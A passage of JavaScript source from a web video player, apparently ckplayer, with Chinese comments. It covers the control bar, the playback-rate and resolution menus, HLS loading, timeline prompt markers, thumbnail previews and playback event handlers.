					setTimeOutP = null;
				}
			};
			var setTimeOutP = null;
			var mouseOut = function(event) {
				setTimeOutPClose();
				setTimeOutP = window.setTimeout(function(event) {
					thisTemp.css(thisTemp.CB['menu'], 'display', 'none');
				}, 500);
			};
			this.addListenerInside('mouseout', mouseOut, thisTemp.CB['menu']);
			var mouseOver = function(event) {
				setTimeOutPClose();
			};
			this.addListenerInside('mouseover', mouseOver, thisTemp.CB['menu']);

		},
		/*
			内部函数
			构建控制栏隐藏事件
		*/
		controlBarHide: function(hide) {
			var thisTemp = this;
			var client = {
					x: 0,
					y: 0
				},
				oldClient = {
					x: 0,
					y: 0
				};
			var cShow = true,
				force = false;
			var oldCoor = [0, 0];
			var controlBarShow = function(show) {
				if(show && !cShow && thisTemp.controlBarIsShow) {
					cShow = true;
					thisTemp.sendJS('controlBar', true);
					thisTemp.css(thisTemp.CB['controlBarBg'], 'display', 'block');
					thisTemp.css(thisTemp.CB['controlBar'], 'display', 'block');
					thisTemp.css(thisTemp.CB['timeProgressBg'], 'display', 'block');
					thisTemp.css(thisTemp.CB['timeBoBg'], 'display', 'block');
					thisTemp.changeVolume(thisTemp.volume);
					thisTemp.changeLoad();
					if(!thisTemp.timerBuffer) {
						thisTemp.bufferEdHandler();
					}
				} else {
					if(cShow) {
						cShow = false;
						var paused = thisTemp.getMetaDate()['paused'];
						if(force) {
							paused = false;
						}
						if(!paused) {
							thisTemp.sendJS('controlBar', false);
							thisTemp.css(thisTemp.CB['controlBarBg'], 'display', 'none');
							thisTemp.css(thisTemp.CB['controlBar'], 'display', 'none');
							thisTemp.css(thisTemp.CB['timeProgressBg'], 'display', 'none');
							thisTemp.css(thisTemp.CB['timeBoBg'], 'display', 'none');
							thisTemp.promptShow(false);

						}
					}
				}
			};
			var cbarFun = function(event) {
				if(client['x'] == oldClient['x'] && client['y'] == oldClient['y']) {
					var cdH = parseInt(thisTemp.CD.offsetHeight);
					if((client['y'] < cdH - 50 || client['y'] > cdH - 2) && cShow) {
						controlBarShow(false);
					}
				} else {
					if(!cShow) {
						controlBarShow(true);
					}
				}
				oldClient = {
					x: client['x'],
					y: client['y']
				}
			};
			this.timerCBar = new this.timer(2000, cbarFun);
			var cdMove = function(event) {
				var getClient = thisTemp.client(event);
				client['x'] = getClient['x'];
				client['y'] = getClient['y'];
				if(!cShow) {
					controlBarShow(true);
				}
			};
			this.addListenerInside('mousemove', cdMove, thisTemp.CD);
			this.addListenerInside('ended', cdMove);
			this.addListenerInside('resize', cdMove, window);
			if(hide === true) {
				cShow = true;
				force = true;
				controlBarShow(false);
			}
			if(hide === false) {
				cShow = false;
				force = true;
				controlBarShow(true);
			}
		},

		/*
			内部函数
			注册键盘按键事件
		*/
		keypress: function() {
			var thisTemp = this;
			var keyDown = function(eve) {
				var keycode = eve.keyCode || eve.which;
				switch(keycode) {
					case 32:
						thisTemp.playOrPause();
						break;
					case 37:
						thisTemp.fastBack();
						break;
					case 39:
						thisTemp.fastNext();
						break;
					case 38:
						now = thisTemp.volume + thisTemp.ckplayerConfig['config']['volumeJump'];
						thisTemp.changeVolume(now > 1 ? 1 : now);
						break;
					case 40:
						now = thisTemp.volume - thisTemp.ckplayerConfig['config']['volumeJump'];
						thisTemp.changeVolume(now < 0 ? 0 : now);
						break;
					default:
						break;
				}
			};
			this.addListenerInside('keydown', keyDown, window || document);
		},
		/*
			内部函数
			注册倍速相关
		*/
		playbackRate: function() {
			if(!this.showFace) {
				return;
			}
			var thisTemp = this;
			var vArr = this.playbackRateArr;
			var html = '';
			var nowD = ''; //当前的清晰度
			var i = 0;
			if(!nowD) {
				nowD = vArr[this.playbackRateDefault][1];
			}
			if(vArr.length > 1) {
				var zlen = 0;
				for(i = 0; i < vArr.length; i++) {
					html = '<p>' + vArr[i][1] + '</p>' + html;
					var dlen = this.getStringLen(vArr[i][1]);
					if(dlen > zlen) {
						zlen = dlen;
					}
				}
				if(html) {
					html += '<p>' + nowD + '</p>';
				}
				this.CB['playbackrate'].innerHTML = nowD;
				this.CB['playbackrateP'].innerHTML = html;
				this.css([this.CB['playbackrate'], this.CB['playbackrateLine']], 'display', 'block');
				var pArr = this.CB['playbackrateP'].childNodes;
				for(var i = 0; i < pArr.length; i++) {
					var fontColor = '#FFFFFF';
					if(pArr[i].innerHTML == nowD) {
						fontColor = '#0782F5';
					}
					this.css(pArr[i], {
						color: fontColor,
						margin: '0px',
						padding: '0px',
						fontSize: '14px'
					});
					if(i < pArr.length - 1) {
						this.css(pArr[i], 'borderBottom', '1px solid #282828')
					}
					var defClick = function(event) {
						if(nowD != this.innerHTML) {
							thisTemp.css(thisTemp.CB['playbackrateP'], 'display', 'none');
							thisTemp.newPlaybackrate(this.innerHTML);
							thisTemp.sendJS('clickEvent', 'actionScript->newPlaybackrate');
						}
					};
					this.addListenerInside('click', defClick, pArr[i]);

				}
				var pW = (zlen * 10) + 20;
				this.css(this.CB['playbackrateP'], {
					width: pW + 'px'
				});
				this.css(this.CB['playbackrate'], {
					width: pW + 'px'
				});
				this.buttonWidth['playbackrate'] = this.CB['playbackrate'].offsetWidth;
			} else {
				this.CB['playbackrate'].innerHTML = '';
				this.CB['playbackrateP'].innerHTML = '';
				this.css([this.CB['playbackrate'], this.CB['playbackrateLine']], 'display', 'none');
			}
		},
		/*
			内部函数
			注册切换倍速播放相关事件
		*/
		addPlaybackrate: function() {
			var thisTemp = this;
			var setTimeOutP = null;
			var defClick = function(event) {
				thisTemp.css(thisTemp.CB['playbackrateP'], {
					left: thisTemp.getCoor(thisTemp.CB['playbackrate'])['x'] + 'px',
					display: 'block'
				});
			};
			this.addListenerInside('click', defClick, this.CB['playbackrate']);
			var defMouseOut = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
				setTimeOutP = window.setTimeout(function(event) {
					thisTemp.css(thisTemp.CB['playbackrateP'], 'display', 'none');
				}, 500);
			};
			this.addListenerInside('mouseout', defMouseOut, thisTemp.CB['playbackrateP']);
			var defMouseOver = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
			};
			this.addListenerInside('mouseover', defMouseOver, thisTemp.CB['playbackrateP']);
		},
		/*
			内部函数
			切换倍速后发生的动作
		*/
		newPlaybackrate: function(title) {
			var vArr = this.playbackRateArr;
			var nVArr = [];
			var i = 0;
			for(i = 0; i < vArr.length; i++) {
				var v = vArr[i];
				if(v[1] == title) {
					this.playbackRateDefault = i;
					this.V.playbackRate = v[0];
					if(this.showFace) {
						this.CB['playbackrate'].innerHTML = v[1];
						this.playbackRate();
					}
					this.sendJS('playbackRate', v);
				}
			}
		},

		/*
			内部函数
			构建清晰度按钮及切换事件(Click事件)
		*/
		definition: function() {
			if(!this.showFace) {
				return;
			}
			var thisTemp = this;
			var vArr = this.VA;
			var dArr = [];
			var html = '';
			var nowD = ''; //当前的清晰度
			var i = 0;
			for(i = 0; i < vArr.length; i++) {
				var d = vArr[i][2];
				if(dArr.indexOf(d) == -1) {
					dArr.push(d);
				}
				if(this.V) {
					if(vArr[i][0] == this.V.currentSrc) {
						nowD = d;
					}
				}
			}
			if(!nowD) {
				nowD = dArr[0];
			}
			if(dArr.length > 1) {
				var zlen = 0;
				for(i = dArr.length - 1; i > -1; i--) {
					html = '<p>' + dArr[i] + '</p>' + html;
					var dlen = this.getStringLen(dArr[i]);
					if(dlen > zlen) {
						zlen = dlen;
					}
				}
				if(html) {
					html += '<p>' + nowD + '</p>';
				}
				this.CB['definition'].innerHTML = nowD;
				this.CB['definitionP'].innerHTML = html;
				this.css([this.CB['definition'], this.CB['definitionLine']], 'display', 'block');
				var pArr = this.CB['definitionP'].childNodes;
				for(var i = 0; i < pArr.length; i++) {
					var fontColor = '#FFFFFF';
					if(pArr[i].innerHTML == nowD) {
						fontColor = '#0782F5';
					}
					this.css(pArr[i], {
						color: fontColor,
						margin: '0px',
						padding: '0px',
						fontSize: '14px'
					});
					if(i < pArr.length - 1) {
						this.css(pArr[i], 'borderBottom', '1px solid #282828')
					}
					var defClick = function() {
						if(nowD != this.innerHTML) {
							thisTemp.css(thisTemp.CB['definitionP'], 'display', 'none');
							thisTemp.newDefinition(this.innerHTML);
						}
					};
					this.addListenerInside('click', defClick, pArr[i]);

				}
				var pW = (zlen * 10) + 20;
				this.css(this.CB['definitionP'], {
					width: pW + 'px'
				});
				this.css(this.CB['definition'], {
					width: pW + 'px'
				});
				this.buttonWidth['definition'] = this.CB['definition'].offsetWidth;
			} else {
				this.CB['definition'].innerHTML = '';
				this.CB['definitionP'].innerHTML = '';
				this.css([this.CB['definition'], this.CB['definitionLine']], 'display', 'none');
			}
		},
		/*
			内部函数
			注册清晰度相关事件
		*/
		addDefListener: function() {
			var thisTemp = this;
			var setTimeOutP = null;
			var defClick = function(event) {
				thisTemp.css(thisTemp.CB['definitionP'], {
					left: thisTemp.getCoor(thisTemp.CB['definition'])['x'] + 'px',
					display: 'block'
				});
			};
			this.addListenerInside('click', defClick, this.CB['definition']);
			var defMouseOut = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
				setTimeOutP = window.setTimeout(function(event) {
					thisTemp.css(thisTemp.CB['definitionP'], 'display', 'none');
				}, 500);
			};
			this.addListenerInside('mouseout', defMouseOut, thisTemp.CB['definitionP']);
			var defMouseOver = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
			};
			this.addListenerInside('mouseover', defMouseOver, thisTemp.CB['definitionP']);
		},
		/*
			内部函数
			切换清晰度后发生的动作
		*/
		newDefinition: function(title) {
			var vArr = this.VA;
			var nVArr = [];
			var i = 0;
			for(i = 0; i < vArr.length; i++) {
				var v = vArr[i];
				if(v[2] == title) {
					nVArr.push(v);
					this.sendJS('definitionChange', i + '');
				}
			}
			if(nVArr.length < 1) {
				return;
			}
			if(this.V != null && this.needSeek == 0) {
				this.needSeek = this.V.currentTime;
			}
			if(this.getFileExt(nVArr[0][0]) != '.m3u8') {
				this.isM3u8 = false;
			}
			if(!this.isM3u8) {
				if(nVArr.length == 1) {
					this.V.innerHTML = '';
					this.V.src = nVArr[0][0];
				} else {
					var source = '';
					nVArr = this.arrSort(nVArr);
					for(i = 0; i < nVArr.length; i++) {
						var type = '';
						var va = nVArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
						}
						source += '<source src="' + va[0] + '"' + type + '>';
					}
					this.V.removeAttribute('src');
					this.V.innerHTML = source;
				}
			} else {
				this.embedHls(vArr[0][0], this.vars['autoplay']);
			}
			this.V.autoplay = 'autoplay';
			this.V.load();
			this.timerErrorFun();
		},
		/*
			内置函数
			播放hls
		*/
		embedHls: function(url, autoplay) {
			var thisTemp = this;
			if(Hls.isSupported()) {
				var hls = new Hls();
				hls.loadSource(url);
				hls.attachMedia(this.V);
				hls.on(Hls.Events.MANIFEST_PARSED, function() {
					thisTemp.playerLoad();
					if(autoplay) {
						thisTemp.videoPlay();
					}
				});
			}
		},
		/*
			内部函数
			构建提示点
		*/
		prompt: function() {
			if(!this.showFace) {
				return;
			}
			var thisTemp = this;
			var prompt = this.vars['promptSpot'];
			if(prompt == null || this.promptArr.length > 0) {
				return;
			}
			var showPrompt = function(event) {
				if(thisTemp.promptElement == null) {
					var random2 = 'prompte' + thisTemp.randomString(5);
					var ele2 = document.createElement('div');
					ele2.className = random2;
					thisTemp.PD.appendChild(ele2);
					thisTemp.promptElement = thisTemp.getByElement(random2);
					thisTemp.css(thisTemp.promptElement, {
						overflowX: 'hidden',
						lineHeight: '22px',
						fontSize: '14px',
						color: '#FFFFFF',
						position: 'absolute',
						display: 'block',
						zIndex: '90'
					});
				}
				var pcon = thisTemp.getPromptTest();
				var pW = pcon['pW'],
					pT = pcon['pT'],
					pL = parseInt(thisTemp.css(this, 'left')) - parseInt(pW * 0.5);
				if(pcon['pL'] > 10) {
					pL = pcon['pL'];
				}
				if(pL < 0) {
					pL = 0;
				}
				thisTemp.css(thisTemp.promptElement, {
					width: pW + 'px',
					left: (-pW - 10) + 'px',
					display: 'block'
				});
				thisTemp.promptElement.innerHTML = thisTemp.getDataset(this, 'words');
				thisTemp.css(thisTemp.promptElement, {
					left: pL + 'px',
					top: (pT - thisTemp.promptElement.offsetHeight - 10) + 'px'
				});
			};
			var hidePrompt = function(event) {
				if(thisTemp.promptElement != null) {
					thisTemp.css(thisTemp.promptElement, {
						display: 'none'
					});
				}
			};
			var i = 0;
			for(i = 0; i < prompt.length; i++) {
				var pr = prompt[i];
				var words = pr['words'];
				var time = pr['time'];
				var random = 'prompt' + this.randomString(5);
				var ele = document.createElement('div');
				ele.className = random;
				this.CB['timeBoBg'].appendChild(ele);
				var div = this.getByElement(random);
				div.setAttribute('data-time', time);
				div.setAttribute('data-words', words);
				this.css(div, {
					width: '6px',
					height: '6px',
					backgroundColor: '#FFFFFF',
					position: 'absolute',
					top: '4px',
					left: '-100px',
					display: 'none',
					zIndex: '1',
					borderRadius: '6px'
				});

				this.addListenerInside('mouseover', showPrompt, div);
				this.addListenerInside('mouseout', hidePrompt, div);
				this.promptArr.push(div);
			}
			this.changePrompt();
		},
		/*
			内部函数
			计算提示文本的位置
		*/
		getPromptTest: function() {
			var pW = this.previewWidth,
				pT = this.getCoor(this.CB['timeButton'])['y'],
				pL = 0;
			if(this.previewTop != null) {
				pT -= parseInt(this.css(this.previewTop, 'height'));
				pL = parseInt(this.css(this.previewTop, 'left'));
			} else {
				pT -= 35;
			}
			pL += 2;
			if(pL < 0) {
				pL = 0;
			}
			if(pL > this.PD.offsetWidth - pW) {
				pL = this.PD.offsetWidth - pW;
			}
			return {
				pW: pW,
				pT: pT,
				pL: pL
			};
		},
		/*
			内部函数
			删除提示点
		*/
		deletePrompt: function() {
			var arr = this.promptArr;
			if(arr.length > 0) {
				for(var i = 0; i < arr.length; i++) {
					if(arr[i]) {
						this.deleteChild(arr[i]);
					}
				}
			}
			this.promptArr = [];
		},
		/*
			内部函数
			计算提示点坐标
		*/
		changePrompt: function() {
			if(this.promptArr.length == 0) {
				return;
			}
			var arr = this.promptArr;
			var duration = this.getMetaDate()['duration'];
			var bw = this.CB['timeBoBg'].offsetWidth;
			for(var i = 0; i < arr.length; i++) {
				var time = parseInt(this.getDataset(arr[i], 'time'));
				var left = parseInt(time * bw / duration) - parseInt(arr[i].offsetWidth * 0.5);
				if(left < 0) {
					left = 0;
				}
				if(left > bw - parseInt(arr[i].offsetWidth * 0.5)) {
					left = bw - parseInt(arr[i].offsetWidth * 0.5);
				}
				this.css(arr[i], {
					left: left + 'px',
					display: 'block'
				});
			}
		},
		/*
			内部函数
			构建预览图片效果
		*/
		preview: function(obj) {
			var thisTemp = this;
			var preview = {
				file: null,
				scale: 0
			};
			preview = this.standardization(preview, this.vars['preview']);
			if(preview['file'] == null || preview['scale'] <= 0) {
				return;
			}
			var srcArr = preview['file'];
			if(this.previewStart == 0) { //如果还没有构建，则先进行构建
				this.previewStart = 1;
				if(srcArr.length > 0) {
					var i = 0;
					var imgW = 0,
						imgH = 0;
					var random = thisTemp.randomString(10);
					var loadNum = 0;
					var loadImg = function(i) {
						srcArr[i] = thisTemp.getNewUrl(srcArr[i]);
						var n = 0;
						var img = new Image();
						img.src = srcArr[i];
						img.className = random + i;
						img.onload = function(event) {
							loadNum++;
							if(thisTemp.previewDiv == null) { //如果没有建立DIV，则建
								imgW = img.width;
								imgH = img.height;
								thisTemp.previewWidth = parseInt(imgW * 0.1);
								var ele = document.createElement('div');
								ele.className = random;
								thisTemp.PD.appendChild(ele);
								thisTemp.previewDiv = thisTemp.getByElement(random);
								var eleTop = (obj['y'] - parseInt(imgH * 0.1) + 2);
								thisTemp.css(thisTemp.previewDiv, {
									width: srcArr.length * imgW * 10 + 'px',
									height: parseInt(imgH * 0.1) + 'px',
									backgroundColor: '#000000',
									position: 'absolute',
									left: '0px',
									top: eleTop + 'px',
									display: 'none',
									zIndex: '80'
								});
								ele.setAttribute('data-x', '0');
								ele.setAttribute('data-y', eleTop);
								var ele2 = document.createElement('div');
								ele2.className = random + 'd2';
								thisTemp.PD.appendChild(ele2);
								thisTemp.previewTop = thisTemp.getByElement(ele2.className);
								thisTemp.css(thisTemp.previewTop, {
									width: parseInt(imgW * 0.1) + 'px',
									height: parseInt(imgH * 0.1) + 'px',
									position: 'absolute',
									border: '5px solid ' + thisTemp.css(thisTemp.CB['timeProgress'], 'backgroundColor'),
									left: '0px',
									top: (obj['y'] - parseInt(imgH * 0.1) + 2) + 'px',
									display: 'none',
									zIndex: '81'
								});
								var html = '';
								for(n = 0; n < srcArr.length; n++) {
									html += thisTemp.newCanvas(random + n, imgW * 10, parseInt(imgH * 0.1))
								}
								thisTemp.previewDiv.innerHTML = html;
							}
							thisTemp.previewDiv.appendChild(img);
							var cimg = thisTemp.getByElement(img.className);
							var canvas = thisTemp.getByElement(img.className + '-canvas');
							var context = canvas.getContext('2d');
							var sx = 0,
								sy = 0,
								x = 0,
								h = parseInt(imgH * 0.1);
							for(n = 0; n < 100; n++) {
								x = parseInt(n * imgW * 0.1);
								context.drawImage(cimg, sx, sy, parseInt(imgW * 0.1), h, x, 0, parseInt(imgW * 0.1), h);
								sx += parseInt(imgW * 0.1);
								if(sx >= imgW) {
									sx = 0;
									sy += h;
								}
								thisTemp.css(cimg, 'display', 'none');
							}
							if(loadNum == srcArr.length) {
								thisTemp.previewStart = 2;
							} else {
								i++;
								loadImg(i);
							}
						};
					};
				}
				loadImg(i);
				return;
			}
			if(this.previewStart == 2) {
				var isTween = true;
				var nowNum = parseInt(obj['time'] / this.vars['preview']['scale']);
				var numTotal = parseInt(thisTemp.getMetaDate()['duration'] / this.vars['preview']['scale']);
				if(thisTemp.css(thisTemp.previewDiv, 'display') == 'none') {
					isTween = false;
				}
				thisTemp.css(thisTemp.previewDiv, 'display', 'block');
				var imgWidth = thisTemp.previewDiv.offsetWidth * 0.01 / srcArr.length;
				var left = (imgWidth * nowNum) - obj['x'] + parseInt(imgWidth * 0.5),
					top = obj['y'] - thisTemp.previewDiv.offsetHeight;
				thisTemp.css(thisTemp.previewDiv, 'top', top + 2 + 'px');
				var topLeft = obj['x'] - parseInt(imgWidth * 0.5);
				var timepieces = 0;
				if(topLeft < 0) {
					topLeft = 0;
					timepieces = obj['x'] - topLeft - imgWidth * 0.5;
				}
				if(topLeft > thisTemp.PD.offsetWidth - imgWidth) {
					topLeft = thisTemp.PD.offsetWidth - imgWidth;
					timepieces = obj['x'] - topLeft - imgWidth * 0.5;
				}
				if(left < 0) {
					left = 0;
				}
				if(left > numTotal * imgWidth - thisTemp.PD.offsetWidth) {
					left = numTotal * imgWidth - thisTemp.PD.offsetWidth;
				}
				thisTemp.css(thisTemp.previewTop, {
					left: topLeft + 'px',
					top: top + 2 + 'px',
					display: 'block'
				});
				if(thisTemp.previewTop.offsetHeight > thisTemp.previewDiv.offsetHeight) {
					thisTemp.css(thisTemp.previewTop, {
						height: thisTemp.previewDiv.offsetHeight - (thisTemp.previewTop.offsetHeight - thisTemp.previewDiv.offsetHeight) + 'px'
					});
				}
				if(this.previewTween != null) {
					this.animatePause(this.previewTween);
					this.previewTween = null
				}
				var nowLeft = parseInt(thisTemp.css(thisTemp.previewDiv, 'left'));
				var leftC = nowLeft + left;
				if(nowLeft == -(left + timepieces)) {
					return;
				}
				if(isTween) {
					var obj = {
						element: thisTemp.previewDiv,
						start: null,
						end: -(left + timepieces),
						speed: 0.3
					};
					this.previewTween = this.animate(obj);
				} else {
					thisTemp.css(thisTemp.previewDiv, 'left', -(left + timepieces) + 'px')
				}
			}
		},
		/*
			内部函数
			删除预览图节点
		*/
		deletePreview: function() {
			if(this.previewDiv != null) {
				this.deleteChild(this.previewDiv);
				this.previewDiv = null;
				this.previewStart = 0;
			}
		},
		/*
			内部函数
			修改视频地址，属性
		*/
		changeVideo: function() {
			if(!this.html5Video) {
				this.getVarsObject();
				this.V.newVideo(this.vars);
				return;
			}
			var vArr = this.VA;
			var v = this.vars;
			var i = 0;
			if(vArr.length < 1) {
				return;
			}
			if(this.V != null && this.needSeek == 0) {
				this.needSeek = this.V.currentTime;
			}
			if(v['poster']) {
				this.V.poster = v['poster'];
			} else {
				this.V.removeAttribute('poster');
			}
			if(v['loop']) {
				this.V.loop = 'loop';
			} else {
				this.V.removeAttribute('loop');
			}
			if(v['seek'] > 0) {
				this.needSeek = v['seek'];
			} else {
				this.needSeek = 0;
			}
			if(this.getFileExt(vArr[0][0]) != '.m3u8') {
				this.isM3u8 = false;
			}
			if(!this.isM3u8) {
				if(vArr.length == 1) {
					this.V.innerHTML = '';
					this.V.src = vArr[0][0];
				} else {
					var source = '';
					vArr = this.arrSort(vArr);
					for(i = 0; i < vArr.length; i++) {
						var type = '';
						var va = vArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
						}
						source += '<source src="' + va[0] + '"' + type + '>';
					}
					this.V.removeAttribute('src');
					this.V.innerHTML = source;
				}
				//分析视频地址结束
				if(v['autoplay']) {
					this.V.autoplay = 'autoplay';
				} else {
					this.V.removeAttribute('autoplay');
				}
				this.V.load();
			} else {
				this.embedHls(vArr[0][0], v['autoplay']);
			}
			if(!this.isUndefined(v['volume'])) {
				this.changeVolume(v['volume']);
			}
			this.resetPlayer(); //重置界面元素
			this.timerErrorFun();
			//如果存在字幕则加载
			if(this.vars['cktrack']) {
				this.loadTrack();
			}
		},
		/*
			内部函数
			调整中间暂停按钮,缓冲loading，错误提示文本框的位置
		*/
		elementCoordinate: function() {
			this.pdCoor = this.getXY(this.PD);
			this.css(this.CB['pauseCenter'], {
				left: parseInt((this.PD.offsetWidth - 80) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 80) * 0.5) + 'px'
			});
			this.css(this.CB['loading'], {
				left: parseInt((this.PD.offsetWidth - 60) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 60) * 0.5) + 'px'
			});
			this.css(this.CB['errorText'], {
				left: parseInt((this.PD.offsetWidth - 120) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 30) * 0.5) + 'px'
			});
			this.css(this.CB['logo'], {
				left: parseInt(this.PD.offsetWidth - this.CB['logo'].offsetWidth - 20) + 'px',
				top: '20px'
			});
			this.checkBarWidth();
		},
		/*
			内部函数
			当播放器尺寸变化时，显示和隐藏相关节点
		*/
		checkBarWidth: function() {
			if(!this.showFace) {
				return;
			}
			var controlBarW = this.CB['controlBar'].offsetWidth;
			var ele = [];
			ele.push([
				[this.CB['full'], this.CB['escFull'], this.CB['fullLine']], this.buttonWidth['full'] + 2, 'full'
			]);
			if(this.vars['front'] != '') {
				ele.push([
					[this.CB['front'], this.CB['frontLine']], this.buttonWidth['front'] + 2
				]);
			}
			if(this.vars['next'] != '') {
				ele.push([
					[this.CB['next'], this.CB['nextLine']], this.buttonWidth['next'] + 2
				]);
			}
			if(this.CB['definition'].innerHTML != '') {
				ele.push([
					[this.CB['definition'], this.CB['definitionLine']], this.buttonWidth['definition'] + 2
				]);
			}
			ele.push([
				[this.CB['volume']], this.buttonWidth['volume']
			]);
			ele.push([
				[this.CB['mute'], this.CB['escMute'], this.CB['muteLine']], this.buttonWidth['mute'] + 2, 'mute'
			]);
			ele.push([
				[this.CB['timeText']], this.buttonWidth['timeText']
			]);
			ele.push([
				[this.CB['play'], this.CB['pause'], this.CB['playLine']], this.buttonWidth['play'] + 2, 'play'
			]);

			var i = 0;
			var len = 0;
			var isc = true;
			//计算所有要显示的节点的总宽度
			for(var i = 0; i < ele.length; i++) {
				var nlen = ele[i][1];
				if(nlen > 2) {
					len += nlen;
				} else {
					isc = false;
				}
			}
			if(isc) {
				this.buttonLen = len;
				this.buttonArr = ele;
			}
			len = this.buttonLen;
			ele = this.buttonArr;
			for(var i = 0; i < ele.length; i++) {
				if(len > controlBarW) {
					len -= ele[i][1];
					this.css(ele[i][0], 'display', 'none');
				} else {
					this.css(ele[i][0], 'display', 'block');
					if(ele[i].length == 3) {
						var name = ele[i][2];
						switch(name) {
							case 'mute':
								if(this.volume == 0) {
									this.css(this.CB['mute'], 'display', 'none');
								} else {
									this.css(this.CB['escMute'], 'display', 'none');
								}
								break;
							case 'play':
								this.playShow(this.V.paused ? false : true);
								break;
							case 'full':
								if(this.full) {
									this.css(this.CB['full'], 'display', 'none');
								} else {
									this.css(this.CB['escFull'], 'display', 'none');
								}
								break;
						}
					}
				}
			}
		},
		/*
			内部函数
			初始化暂停或播放按钮
		*/
		initPlayPause: function() {
			if(!this.showFace) {
				return;
			}
			if(this.vars['autoplay']) {
				this.css([this.CB['play'], this.CB['pauseCenter']], 'display', 'none');
				this.css(this.CB['pause'], 'display', 'block');
			} else {
				this.css(this.CB['play'], 'display', 'block');
				if(this.css(this.CB['errorText'], 'display') == 'none') {
					this.css(this.CB['pauseCenter'], 'display', 'block');
				}
				this.css(this.CB['pause'], 'display', 'none');
			}
		},

		/*
			下面为监听事件
			内部函数
			监听元数据已加载
		*/
		loadedHandler: function() {
			this.loaded = true;
			if(this.vars['loaded'] != '') {
				try {
					eval(this.vars['loaded'] + '()');
				} catch(event) {
					this.log(event);
				}
			}
		},
		/*
			内部函数
			监听播放
		*/
		playingHandler: function() {
			this.playShow(true);
			if(this.needSeek > 0) {
				this.videoSeek(this.needSeek);
				this.needSeek = 0;
			}
			if(this.animatePauseArray.length > 0) {
				this.animateResume('pause');
			}
			if(this.playerType == 'html5video' && this.V != null && this.config['videoDrawImage']) {
				this.sendVCanvas();
			}
		},
		/*
			内部函数
			使用画布附加视频
		*/
		sendVCanvas: function() {
			if(this.timerVCanvas == null) {
				this.css(this.V, 'display', 'none');
				this.css(this.MD, 'display', 'block');
				var thisTemp = this;
				var videoCanvas = function() {
					if(thisTemp.MDCX.width != thisTemp.PD.offsetWidth) {
						thisTemp.MDC.width = thisTemp.PD.offsetWidth;
					}
					if(thisTemp.MDCX.height != thisTemp.PD.offsetHeight) {
						thisTemp.MDC.height = thisTemp.PD.offsetHeight;
					}
					thisTemp.MDCX.clearRect(0, 0, thisTemp.MDCX.width, thisTemp.MDCX.height);
					var coor = thisTemp.getProportionCoor(thisTemp.PD.offsetWidth, thisTemp.PD.offsetHeight, thisTemp.V.videoWidth, thisTemp.V.videoHeight);
					thisTemp.MDCX.drawImage(thisTemp.V, 0, 0, thisTemp.V.videoWidth, thisTemp.V.videoHeight, coor['x'], coor['y'], coor['width'], coor['height']);
				};
				this.timerVCanvas = new this.timer(0, videoCanvas);
			}
		},
		/*
			内部函数
			监听暂停
		*/
		pauseHandler: function() {
			this.playShow(false);
			if(this.animatePauseArray.length > 0) {
				this.animatePause('pause');
			}
			if(this.playerType == 'html5video' && this.V != null && this.config['videoDrawImage']) {
				this.stopVCanvas();
			}
		},
		/*
			内部函数
			停止画布
		*/
		stopVCanvas: function() {
			if(this.timerVCanvas != null) {
				this.css(this.V, 'display', 'block');
				this.css(this.MD, 'display', 'none');
				if(this.timerVCanvas.runing) {
					this.timerVCanvas.stop();
				}
				this.timerVCanvas = null;
			}
		},
		/*
			内部函数
			根据当前播放还是暂停确认图标显示
		*/
		playShow: function(b) {
			if(!this.showFace) {
				return;
			}
			if(b) {
				this.css(this.CB['play'], 'display', 'none');
				this.css(this.CB['pauseCenter'], 'display', 'none');
				this.css(this.CB['pause'], 'display', 'block');
			} else {
				this.css(this.CB['play'], 'display', 'block');
				if(this.css(this.CB['errorText'], 'display') == 'none') {
					this.css(this.CB['pauseCenter'], 'display', 'block');
				} else {
					this.css(this.CB['pauseCenter'], 'display', 'none');
				}
				this.css(this.CB['pause'], 'display', 'none');
			}
		},
		/*
			内部函数
			监听seek结束
		*/
		seekedHandler: function() {
			this.resetTrack();
			this.isTimeButtonMove = true;
			if(this.V.paused) {
				this.videoPlay();
			}
		},
		/*
			内部函数
			监听播放结束
		*/
		endedHandler: function() {
			if(!this.vars['loop']) {
				this.videoPause();
			}
		},
		/*
			内部函数
			监听音量改变
		*/
		volumechangeHandler: function() {
			if(!this.showFace) {
				return;
			}
			try {
				if(this.V.volume > 0) {
					this.css(this.CB['mute'], 'display', 'block');
					this.css(this.CB['escMute'], 'display', 'none');
				} else {
					this.css(this.CB['mute'], 'display', 'none');
					this.css(this.CB['escMute'], 'display', 'block');
				}
			} catch(event) {}
		},

		/*
			内部函数
			监听播放时间调节进度条
		*/
		timeUpdateHandler: function() {
			var duration = 0;
			if(this.playerType == 'html5video') {
				try {
					duration = this.V.duration;
				} catch(event) {}
			}
			if(duration > 0) {
				this.time = this.V.currentTime;
				this.timeTextHandler();
				this.trackShowHandler();
				if(this.isTimeButtonMove) {
					this.timeProgress(this.time, duration);
				}
			}
		},
		/*
			内部函数
			按时间改变进度条
		*/
		timeProgress: function(time, duration) {
			if(!this.showFace) {
				return;
			}
			var timeProgressBgW = this.CB['timeProgressBg'].offsetWidth;
			var timeBOW = parseInt((time * timeProgressBgW / duration) - (this.CB['timeButton'].offsetWidth * 0.5));
			if(timeBOW > timeProgressBgW - this.CB['timeButton'].offsetWidth) {
				timeBOW = timeProgressBgW - this.CB['timeButton'].offsetWidth;
			}
			if(timeBOW < 0) {
				timeBOW = 0;
			}
			this.css(this.CB['timeProgress'], 'width', timeBOW + 'px');
			this.css(this.CB['timeButton'], 'left', parseInt(timeBOW) + 'px');
		},
		/*
			内部函数
			监听播放时间改变时间显示文本框
		*/
		timeTextHandler: function() { //显示时间/总时间
			if(!this.showFace) {
				return;
			}
			var duration = this.V.duration;
			var time = this.V.currentTime;
			if(isNaN(duration) || parseInt(duration) < 0.2) {
				duration = this.vars['duration'];
			}
			this.CB['timeText'].innerHTML = this.formatTime(time) + ' / ' + this.formatTime(duration);
